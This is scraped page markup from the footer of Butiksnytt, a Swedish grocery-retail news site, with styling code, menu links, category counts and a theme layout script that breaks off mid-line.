<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 